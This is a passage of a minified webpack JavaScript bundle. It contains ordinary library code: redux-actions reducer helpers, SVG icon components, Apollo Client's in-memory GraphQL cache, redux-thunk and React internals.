var n=r("qrOD"),o=r("QLaP"),i=r.n(o),a=r("w/wI"),u=r("1NAo"),l=r("fUqf")
var s=r("c0mm"),c=Object(s.a)(function(e){return(Object(a.a)(e)||Object(u.a)(e))&&!function hasGeneratorInterface(e){var t=Object(l.a)(e),r=t.every(function(e){return"next"===e||"throw"===e})
return t.length&&t.length<=2&&r}(e)}),f=r("UfUT"),d=r("AS+4"),p=r("xZ5c"),h=function(e){return void 0===e},y=function(e){return e.toString()},v=r("1T5U")
var b=r("V55S")
function handleActions(e,t,r){void 0===r&&(r={}),i()(Object(a.a)(e)||Object(u.a)(e),"Expected handlers to be a plain object.")
var o=c(e,r),s=Object(l.a)(o).map(function(e){return function handleAction(e,t,r){void 0===t&&(t=d.a)
var n=y(e).split(v.a)
i()(!h(r),"defaultState for reducer handling "+n.join(", ")+" should be defined"),i()(Object(f.a)(t)||Object(a.a)(t),"Expected reducer to be a function or object with next and throw reducers")
var o=Object(f.a)(t)?[t,t]:[t.next,t.throw].map(function(e){return Object(p.a)(e)?d.a:e}),u=o[0],l=o[1]
return function(e,t){void 0===e&&(e=r)
var o=t.type
return o&&-1!==n.indexOf(y(o))?(!0===t.error?l:u)(e,t):e}}(e,Object(b.a)(e,o),t)}),g=n.a.apply(void 0,s.concat([t]))
return function(e,r){return void 0===e&&(e=t),g(e,r)}}},fUqf:function(e,t,r){"use strict"
r.d(t,"a",function(){return ownKeys})
var n=r("1NAo")
function ownKeys(e){if(Object(n.a)(e))return Array.from(e.keys())
if("undefined"!=typeof Reflect&&"function"==typeof Reflect.ownKeys)return Reflect.ownKeys(e)
var t=Object.getOwnPropertyNames(e)
return"function"==typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(e))),t}},g437:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("path",{d:"M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"}),o.a.createElement("circle",{cx:"12",cy:"12",r:"3"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="Eye",t.a=u},i8i4:function(e,t,r){"use strict"
!function checkDCE(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(checkDCE)}catch(e){}}(),e.exports=r("yl30")},iVAA:function(e,t,r){"use strict"
r("3S/s").a.empty},j7o3:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("polyline",{points:"6 9 12 15 18 9"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="ChevronDown",t.a=u},jzux:function(e,t){},lX80:function(e,t,r){"use strict"
r.d(t,"a",function(){return k})
var n,o,i=r("zC+P"),a=(r("qmwo"),r("4ygG")),u=r("1hEp"),l=r("H8+m"),s=r("qVdT"),c=r("qx2n"),f=r("8CQ5"),d=Object.create(null),p=function(){return d},h=function(){function EntityStore(e,t){var r=this
this.policies=e,this.group=t,this.data=Object.create(null),this.rootIds=Object.create(null),this.refs=Object.create(null),this.getFieldValue=function(e,t){return Object(l.E)(Object(l.B)(e)?r.get(e.__ref,t):e&&e[t])},this.canRead=function(e){return Object(l.B)(e)?r.has(e.__ref):"object"==typeof e},this.toReference=function(e,t){if("string"==typeof e)return Object(l.D)(e)
if(Object(l.B)(e))return e
var n=r.policies.identify(e)[0]
if(n){var o=Object(l.D)(n)
return t&&r.merge(n,e),o}}}return EntityStore.prototype.toObject=function(){return Object(i.a)({},this.data)},EntityStore.prototype.has=function(e){return void 0!==this.lookup(e,!0)},EntityStore.prototype.get=function(e,t){if(this.group.depend(e,t),f.b.call(this.data,e)){var r=this.data[e]
if(r&&f.b.call(r,t))return r[t]}return"__typename"===t&&f.b.call(this.policies.rootTypenamesById,e)?this.policies.rootTypenamesById[e]:this instanceof v?this.parent.get(e,t):void 0},EntityStore.prototype.lookup=function(e,t){return t&&this.group.depend(e,"__exists"),f.b.call(this.data,e)?this.data[e]:this instanceof v?this.parent.lookup(e,t):void 0},EntityStore.prototype.merge=function(e,t){var r=this,n=this.lookup(e),o=new l.b(storeObjectReconciler).merge(n,t)
if(this.data[e]=o,o!==n&&(delete this.refs[e],this.group.caching)){var i=Object.create(null)
n||(i.__exists=1),Object.keys(t).forEach(function(e){n&&n[e]===o[e]||(i[Object(f.a)(e)]=1,void 0!==o[e]||r instanceof v||delete o[e])}),Object.keys(i).forEach(function(t){return r.group.dirty(e,t)})}},EntityStore.prototype.modify=function(e,t){var r=this,n=this.lookup(e)
if(n){var o=Object.create(null),i=!1,a=!0,u=function(t,n){return r.policies.readField("string"==typeof t?{fieldName:t,from:n||Object(l.D)(e)}:t,{store:r})}
if(Object.keys(n).forEach(function(e){var s=Object(f.a)(e),c=n[e]
if(void 0!==c){var h="function"==typeof t?t:t[e]||t[s]
if(h){var y=h===p?d:h(Object(l.E)(c),{DELETE:d,fieldName:s,storeFieldName:e,isReference:l.B,toReference:r.toReference,canRead:r.canRead,readField:u})
y===d&&(y=void 0),y!==c&&(o[e]=y,i=!0,c=y)}void 0!==c&&(a=!1)}}),i)return this.merge(e,o),a&&(this instanceof v?this.data[e]=void 0:delete this.data[e],this.group.dirty(e,"__exists")),!0}return!1},EntityStore.prototype.delete=function(e,t,r){var n,o=this.lookup(e)
if(o){var i=this.getFieldValue(o,"__typename"),a=t&&r?this.policies.getStoreFieldName({typename:i,fieldName:t,args:r}):t
return this.modify(e,a?((n={})[a]=p,n):p)}return!1},EntityStore.prototype.evict=function(e){var t=!1
return e.id&&(f.b.call(this.data,e.id)&&(t=this.delete(e.id,e.fieldName,e.args)),this instanceof v&&(t=this.parent.evict(e)||t),(e.fieldName||t)&&this.group.dirty(e.id,e.fieldName||"__exists")),t},EntityStore.prototype.clear=function(){this.replace(null)},EntityStore.prototype.replace=function(e){var t=this
Object.keys(this.data).forEach(function(r){e&&f.b.call(e,r)||t.delete(r)}),e&&Object.keys(e).forEach(function(r){t.merge(r,e[r])})},EntityStore.prototype.retain=function(e){return this.rootIds[e]=(this.rootIds[e]||0)+1},EntityStore.prototype.release=function(e){if(this.rootIds[e]>0){var t=--this.rootIds[e]
return t||delete this.rootIds[e],t}return 0},EntityStore.prototype.getRootIdSet=function(e){return void 0===e&&(e=new Set),Object.keys(this.rootIds).forEach(e.add,e),this instanceof v&&this.parent.getRootIdSet(e),e},EntityStore.prototype.gc=function(){var e=this,t=this.getRootIdSet(),r=this.toObject()
t.forEach(function(n){f.b.call(r,n)&&(Object.keys(e.findChildRefIds(n)).forEach(t.add,t),delete r[n])})
var n=Object.keys(r)
if(n.length){for(var o=this;o instanceof v;)o=o.parent
n.forEach(function(e){return o.delete(e)})}return n},EntityStore.prototype.findChildRefIds=function(e){if(!f.b.call(this.refs,e)){var t=this.refs[e]=Object.create(null),r=new Set([this.data[e]]),n=function(e){return null!==e&&"object"==typeof e}
r.forEach(function(e){Object(l.B)(e)?t[e.__ref]=!0:n(e)&&Object.values(e).filter(n).forEach(r.add,r)})}return this.refs[e]},EntityStore.prototype.makeCacheKey=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return this.group.keyMaker.lookupArray(e)},EntityStore}(),y=function(){function CacheGroup(e){this.caching=e,this.d=null,this.keyMaker=new a.a(l.h),this.d=e?Object(a.b)():null}return CacheGroup.prototype.depend=function(e,t){this.d&&this.d(makeDepKey(e,t))},CacheGroup.prototype.dirty=function(e,t){this.d&&this.d.dirty(makeDepKey(e,t))},CacheGroup}()
function makeDepKey(e,t){return Object(f.a)(t)+"#"+e}n=h||(h={}),o=function(e){function Root(t){var r=t.policies,n=t.resultCaching,o=void 0===n||n,i=t.seed,a=e.call(this,r,new y(o))||this
return a.sharedLayerGroup=new y(o),i&&a.replace(i),a}return Object(i.c)(Root,e),Root.prototype.addLayer=function(e,t){return new v(e,this,t,this.sharedLayerGroup)},Root.prototype.removeLayer=function(){return this},Root}(n),n.Root=o
var v=function(e){function Layer(t,r,n,o){var i=e.call(this,r.policies,o)||this
return i.id=t,i.parent=r,i.replay=n,i.group=o,n(i),i}return Object(i.c)(Layer,e),Layer.prototype.addLayer=function(e,t){return new Layer(e,this,t,this.group)},Layer.prototype.removeLayer=function(e){var t=this,r=this.parent.removeLayer(e)
return e===this.id?(this.group.caching&&Object.keys(this.data).forEach(function(e){t.data[e]!==r.lookup(e)&&t.delete(e)}),r):r===this.parent?this:r.addLayer(this.id,this.replay)},Layer.prototype.toObject=function(){return Object(i.a)(Object(i.a)({},this.parent.toObject()),this.data)},Layer.prototype.findChildRefIds=function(t){var r=this.parent.findChildRefIds(t)
return f.b.call(this.data,t)?Object(i.a)(Object(i.a)({},r),e.prototype.findChildRefIds.call(this,t)):r},Layer}(h)
function storeObjectReconciler(e,t,r){var n=e[r],o=t[r]
return Object(c.a)(n,o)?n:o}function supportsResultCaching(e){return!!(e instanceof h&&e.group.caching)}var b=r("I1T4")
function missingFromInvariant(e,t){return new b.a(e.message,t.path.slice(),t.query,t.variables)}var g=function(){function StoreReader(e){var t=this
this.config=e,this.executeSelectionSet=Object(a.c)(function(e){return t.execSelectionSetImpl(e)},{keyArgs:function(e){return[e.selectionSet,e.objectOrReference,e.context]},makeCacheKey:function(e,t,r){if(supportsResultCaching(r.store))return r.store.makeCacheKey(e,Object(l.B)(t)?t.__ref:t,r.varString)}}),this.knownResults=new WeakMap,this.executeSubSelectedArray=Object(a.c)(function(e){return t.execSubSelectedArrayImpl(e)},{makeCacheKey:function(e){var t=e.field,r=e.array,n=e.context
if(supportsResultCaching(n.store))return n.store.makeCacheKey(t,r,n.varString)}}),this.config=Object(i.a)({addTypename:!0},e)}return StoreReader.prototype.readQueryFromStore=function(e){return this.diffQueryAgainstStore(Object(i.a)(Object(i.a)({},e),{returnPartialData:!1})).result},StoreReader.prototype.diffQueryAgainstStore=function(e){var t=e.store,r=e.query,n=e.rootId,o=void 0===n?"ROOT_QUERY":n,a=e.variables,u=e.returnPartialData,s=void 0===u||u,c=this.config.cache.policies
a=Object(i.a)(Object(i.a)({},Object(l.l)(Object(l.s)(r))),a)
var f=this.executeSelectionSet({selectionSet:Object(l.p)(r).selectionSet,objectOrReference:Object(l.D)(o),context:{store:t,query:r,policies:c,variables:a,varString:JSON.stringify(a),fragmentMap:Object(l.k)(Object(l.m)(r)),path:[]}}),d=f.missing&&f.missing.length>0
if(d&&!s)throw f.missing[0]
return{result:f.result,missing:f.missing,complete:!d}},StoreReader.prototype.isFresh=function(e,t,r,n){if(supportsResultCaching(n.store)&&this.knownResults.get(e)===r){var o=this.executeSelectionSet.peek(r,t,n)
if(o&&e===o.result)return!0}return!1},StoreReader.prototype.execSelectionSetImpl=function(e){var t=this,r=e.selectionSet,n=e.objectOrReference,o=e.context
if(Object(l.B)(n)&&!o.policies.rootTypenamesById[n.__ref]&&!o.store.has(n.__ref))return{result:{},missing:[missingFromInvariant(new s.a(4),o)]}
var i=o.fragmentMap,a=o.variables,u=o.policies,c=o.store,f=[],d={result:null},p=c.getFieldValue(n,"__typename")
function getMissing(){return d.missing||(d.missing=[])}function handleMissing(e){var t
return e.missing&&(t=getMissing()).push.apply(t,e.missing),e.result}this.config.addTypename&&"string"==typeof p&&!u.rootIdsByTypename[p]&&f.push({__typename:p})
var h=new Set(r.selections)
return h.forEach(function(e){var r
if(Object(l.K)(e,a))if(Object(l.y)(e)){var c=u.readField({fieldName:e.name.value,field:e,variables:o.variables,from:n},o),d=Object(l.J)(e)
o.path.push(d),void 0===c?l.d.added(e)||getMissing().push(missingFromInvariant(new s.a(5),o)):Array.isArray(c)?c=handleMissing(t.executeSubSelectedArray({field:e,array:c,context:o})):e.selectionSet&&null!=c&&(c=handleMissing(t.executeSelectionSet({selectionSet:e.selectionSet,objectOrReference:c,context:o}))),void 0!==c&&f.push(((r={})[d]=c,r)),Object(s.b)(o.path.pop()===d)}else{var y=void 0
Object(l.z)(e)?y=e:Object(s.b)(y=i[e.name.value],6),u.fragmentMatches(y,p)&&y.selectionSet.selections.forEach(h.add,h)}}),d.result=Object(l.G)(f),this.knownResults.set(d.result,r),d},StoreReader.prototype.execSubSelectedArrayImpl=function(e){var t,r=this,n=e.field,o=e.array,i=e.context
function handleMissing(e,r){return e.missing&&(t=t||[]).push.apply(t,e.missing),Object(s.b)(i.path.pop()===r),e.result}return n.selectionSet&&(o=o.filter(i.store.canRead)),{result:o=o.map(function(e,t){return null===e?null:(i.path.push(t),Array.isArray(e)?handleMissing(r.executeSubSelectedArray({field:n,array:e,context:i}),t):n.selectionSet?handleMissing(r.executeSelectionSet({selectionSet:n.selectionSet,objectOrReference:e,context:i}),t):(Object(s.b)(i.path.pop()===t),e))}),missing:t}},StoreReader}()
var m=function(){function StoreWriter(e,t){this.cache=e,this.reader=t}return StoreWriter.prototype.writeToStore=function(e){var t=e.query,r=e.result,n=e.dataId,o=e.store,a=e.variables,u=Object(l.q)(t),s=Object(f.d)()
a=Object(i.a)(Object(i.a)({},Object(l.l)(u)),a)
var c=this.processSelectionSet({result:r||Object.create(null),dataId:n,selectionSet:u.selectionSet,context:{store:o,written:Object.create(null),merge:function(e,t){return s.merge(e,t)},variables:a,varString:JSON.stringify(a),fragmentMap:Object(l.k)(Object(l.m)(t))}}),d=Object(l.B)(c)?c:n&&Object(l.D)(n)||void 0
return d&&o.retain(d.__ref),d},StoreWriter.prototype.processSelectionSet=function(e){var t=this,r=e.dataId,n=e.result,o=e.selectionSet,i=e.context,a=e.out,u=void 0===a?{shouldApplyMerges:!1}:a,c=this.cache.policies,f=c.identify(n,o,i.fragmentMap),d=f[0],p=f[1]
if("string"==typeof(r=r||d)){var h=i.written[r]||(i.written[r]=[]),y=Object(l.D)(r)
if(h.indexOf(o)>=0)return y
if(h.push(o),this.reader&&this.reader.isFresh(n,y,o,i))return y}var v=Object.create(null)
p&&(v=i.merge(v,p))
var b=r&&c.rootTypenamesById[r]||Object(l.u)(n,o,i.fragmentMap)||r&&i.store.get(r,"__typename")
"string"==typeof b&&(v.__typename=b)
var g=new Set(o.selections)
if(g.forEach(function(e){var r
if(Object(l.K)(e,i.variables))if(Object(l.y)(e)){var o=Object(l.J)(e),a=n[o]
if(void 0!==a){var f=c.getStoreFieldName({typename:b,fieldName:e.name.value,field:e,variables:i.variables}),d=t.processFieldValue(a,e,i,u)
c.hasMergeFunction(b,e.name.value)&&(d={__field:e,__typename:b,__value:d},u.shouldApplyMerges=!0),v=i.merge(v,((r={})[f]=d,r))}else if(c.usingPossibleTypes&&!Object(l.x)(["defer","client"],e))throw new s.a(8)}else{var p=Object(l.n)(e,i.fragmentMap)
p&&c.fragmentMatches(p,b)&&p.selectionSet.selections.forEach(g.add,g)}}),"string"==typeof r){var m=Object(l.D)(r)
return u.shouldApplyMerges&&(v=c.applyMerges(m,v,i)),i.store.merge(r,v),m}return v},StoreWriter.prototype.processFieldValue=function(e,t,r,n){var o=this
return t.selectionSet&&null!==e?Array.isArray(e)?e.map(function(e){return o.processFieldValue(e,t,r,n)}):this.processSelectionSet({result:e,selectionSet:t.selectionSet,context:r,out:n}):e},StoreWriter}()
new Set
var O=r("uiNf"),w=r("M2J/"),S={dataIdFromObject:w.b,addTypename:!0,resultCaching:!0,typePolicies:{}},k=function(e){function InMemoryCache(t){void 0===t&&(t={})
var r=e.call(this)||this
return r.watches=new Set,r.typenameDocumentCache=new Map,r.makeVar=O.b,r.txCount=0,r.maybeBroadcastWatch=Object(a.c)(function(e){return r.broadcastWatch.call(r,e)},{makeCacheKey:function(e){var t=e.optimistic?r.optimisticData:r.data
if(supportsResultCaching(t)){var n=e.optimistic,o=e.rootId,i=e.variables
return t.makeCacheKey(e.query,e.callback,JSON.stringify({optimistic:n,rootId:o,variables:i}))}}}),r.watchDep=Object(a.b)(),r.config=Object(i.a)(Object(i.a)({},S),t),r.addTypename=!!r.config.addTypename,r.policies=new w.a({cache:r,dataIdFromObject:r.config.dataIdFromObject,possibleTypes:r.config.possibleTypes,typePolicies:r.config.typePolicies}),r.data=new h.Root({policies:r.policies,resultCaching:r.config.resultCaching}),r.optimisticData=r.data,r.storeWriter=new m(r,r.storeReader=new g({cache:r,addTypename:r.addTypename})),r}return Object(i.c)(InMemoryCache,e),InMemoryCache.prototype.restore=function(e){return e&&this.data.replace(e),this},InMemoryCache.prototype.extract=function(e){return void 0===e&&(e=!1),(e?this.optimisticData:this.data).toObject()},InMemoryCache.prototype.read=function(e){var t=e.optimistic?this.optimisticData:this.data
return("string"!=typeof e.rootId||t.has(e.rootId))&&this.storeReader.readQueryFromStore({store:t,query:e.query,variables:e.variables,rootId:e.rootId,config:this.config})||null},InMemoryCache.prototype.write=function(e){try{return++this.txCount,this.storeWriter.writeToStore({store:this.data,query:e.query,result:e.result,dataId:e.dataId,variables:e.variables})}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},InMemoryCache.prototype.modify=function(e){if(f.b.call(e,"id")&&!e.id)return!1
var t=e.optimistic?this.optimisticData:this.data
try{return++this.txCount,t.modify(e.id||"ROOT_QUERY",e.fields)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},InMemoryCache.prototype.diff=function(e){return this.storeReader.diffQueryAgainstStore({store:e.optimistic?this.optimisticData:this.data,rootId:e.id||"ROOT_QUERY",query:e.query,variables:e.variables,returnPartialData:e.returnPartialData,config:this.config})},InMemoryCache.prototype.watch=function(e){var t=this
return this.watches.add(e),e.immediate&&this.maybeBroadcastWatch(e),function(){t.watches.delete(e)}},InMemoryCache.prototype.gc=function(){return this.optimisticData.gc()},InMemoryCache.prototype.retain=function(e,t){return(t?this.optimisticData:this.data).retain(e)},InMemoryCache.prototype.release=function(e,t){return(t?this.optimisticData:this.data).release(e)},InMemoryCache.prototype.identify=function(e){return Object(l.B)(e)?e.__ref:this.policies.identify(e)[0]},InMemoryCache.prototype.evict=function(e){if(!e.id){if(f.b.call(e,"id"))return!1
e=Object(i.a)(Object(i.a)({},e),{id:"ROOT_QUERY"})}try{return++this.txCount,this.optimisticData.evict(e)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},InMemoryCache.prototype.reset=function(){return this.data.clear(),this.optimisticData=this.data,this.broadcastWatches(),Promise.resolve()},InMemoryCache.prototype.removeOptimistic=function(e){var t=this.optimisticData.removeLayer(e)
t!==this.optimisticData&&(this.optimisticData=t,this.broadcastWatches())},InMemoryCache.prototype.performTransaction=function(e,t){var r=this,n=function(t){var n=r,o=n.data,i=n.optimisticData;++r.txCount,t&&(r.data=r.optimisticData=t)
try{e(r)}finally{--r.txCount,r.data=o,r.optimisticData=i}}
"string"==typeof t?this.optimisticData=this.optimisticData.addLayer(t,n):null===t?n(this.data):n(),this.broadcastWatches()},InMemoryCache.prototype.transformDocument=function(e){if(this.addTypename){var t=this.typenameDocumentCache.get(e)
return t||(t=Object(l.d)(e),this.typenameDocumentCache.set(e,t),this.typenameDocumentCache.set(t,t)),t}return e},InMemoryCache.prototype.broadcastWatches=function(){var e=this
this.txCount||this.watches.forEach(function(t){return e.maybeBroadcastWatch(t)})},InMemoryCache.prototype.broadcastWatch=function(e){this.watchDep.dirty(e),this.watchDep(e),e.callback(this.diff({query:e.query,variables:e.variables,optimistic:e.optimistic}))},InMemoryCache}(u.a)},lwRX:function(e,t){},p3Lc:function(e,t,r){"use strict"
e.exports=r("U8LY")},q1tI:function(e,t,r){"use strict"
e.exports=r("viRO")},qZtU:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("rect",{x:"3",y:"3",width:"18",height:"18",rx:"2",ry:"2"}),o.a.createElement("line",{x1:"12",y1:"8",x2:"12",y2:"16"}),o.a.createElement("line",{x1:"8",y1:"12",x2:"16",y2:"12"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="PlusSquare",t.a=u},qmwo:function(e,t){},rApP:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("polygon",{points:"11 19 2 12 11 5 11 19"}),o.a.createElement("polygon",{points:"22 19 13 12 22 5 22 19"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="Rewind",t.a=u},rRc3:function(e,t,r){"use strict"
r("3S/s").a.from},sINF:function(e,t,r){"use strict"
function createThunkMiddleware(e){return function(t){var r=t.dispatch,n=t.getState
return function(t){return function(o){return"function"==typeof o?o(r,n,e):t(o)}}}}var n=createThunkMiddleware()
n.withExtraArgument=createThunkMiddleware,t.a=n},uiNf:function(e,t,r){"use strict"
r.d(t,"a",function(){return a}),r.d(t,"b",function(){return makeVar})
var n=r("hDgs"),o=r("4ygG"),i=Object(o.b)(),a=new n.a
function makeVar(e){var t=new Set
return function rv(r){if(arguments.length>0)e!==r&&(e=r,i.dirty(rv),t.forEach(broadcast))
else{var n=a.getValue()
n&&t.add(n),i(rv)}return e}}function broadcast(e){e.broadcastWatches&&e.broadcastWatches()}},v2L8:function(e,t,r){"use strict"
r.d(t,"a",function(){return n}),r.d(t,"b",function(){return operationName}),r.d(t,"c",function(){return parser})
var n,o=r("qVdT")
!function(e){e[e.Query=0]="Query",e[e.Mutation=1]="Mutation",e[e.Subscription=2]="Subscription"}(n||(n={}))
var i=new Map
function operationName(e){var t
switch(e){case n.Query:t="Query"
break
case n.Mutation:t="Mutation"
break
case n.Subscription:t="Subscription"}return t}function parser(e){var t,r,a=i.get(e)
if(a)return a
Object(o.b)(!!e&&!!e.kind,33)
var u=e.definitions.filter(function(e){return"FragmentDefinition"===e.kind}),l=e.definitions.filter(function(e){return"OperationDefinition"===e.kind&&"query"===e.operation}),s=e.definitions.filter(function(e){return"OperationDefinition"===e.kind&&"mutation"===e.operation}),c=e.definitions.filter(function(e){return"OperationDefinition"===e.kind&&"subscription"===e.operation})
Object(o.b)(!u.length||l.length||s.length||c.length,34),Object(o.b)(l.length+s.length+c.length<=1,35),r=l.length?n.Query:n.Mutation,l.length||s.length||(r=n.Subscription)
var f=l.length?l:s.length?s:c
Object(o.b)(1===f.length,36)
var d=f[0]
t=d.variableDefinitions||[]
var p={name:d.name&&"Name"===d.name.kind?d.name.value:"data",type:r,variables:t}
return i.set(e,p),p}},v5OO:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("line",{x1:"12",y1:"2",x2:"12",y2:"6"}),o.a.createElement("line",{x1:"12",y1:"18",x2:"12",y2:"22"}),o.a.createElement("line",{x1:"4.93",y1:"4.93",x2:"7.76",y2:"7.76"}),o.a.createElement("line",{x1:"16.24",y1:"16.24",x2:"19.07",y2:"19.07"}),o.a.createElement("line",{x1:"2",y1:"12",x2:"6",y2:"12"}),o.a.createElement("line",{x1:"18",y1:"12",x2:"22",y2:"12"}),o.a.createElement("line",{x1:"4.93",y1:"19.07",x2:"7.76",y2:"16.24"}),o.a.createElement("line",{x1:"16.24",y1:"7.76",x2:"19.07",y2:"4.93"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="Loader",t.a=u},viRO:function(e,t,r){"use strict"
var n=r("MgzW"),o=60103,i=60106
t.Fragment=60107,t.StrictMode=60108,t.Profiler=60114
var a=60109,u=60110,l=60112
t.Suspense=60113
var s=60115,c=60116
if("function"==typeof Symbol&&Symbol.for){var f=Symbol.for
o=f("react.element"),i=f("react.portal"),t.Fragment=f("react.fragment"),t.StrictMode=f("react.strict_mode"),t.Profiler=f("react.profiler"),a=f("react.provider"),u=f("react.context"),l=f("react.forward_ref"),t.Suspense=f("react.suspense"),s=f("react.memo"),c=f("react.lazy")}var d="function"==typeof Symbol&&Symbol.iterator
function z(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r])
